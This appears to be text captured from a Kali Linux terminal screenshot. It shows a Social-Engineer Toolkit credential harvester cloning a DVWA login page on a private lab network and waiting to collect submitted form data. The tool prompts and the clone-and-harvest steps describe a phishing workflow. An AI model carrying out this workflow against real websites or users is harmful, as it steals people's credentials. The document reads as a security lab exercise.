 root@kali: ~
File Edit View Search Terminal Help
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.111.141]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://192.168.111.130/dvwa
[*] Cloning the website: http://192.168.111.130/dvwa
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.111.141 - - [03/Oct/2021 17:47:09] "GET / HTTP/1.1" 200 -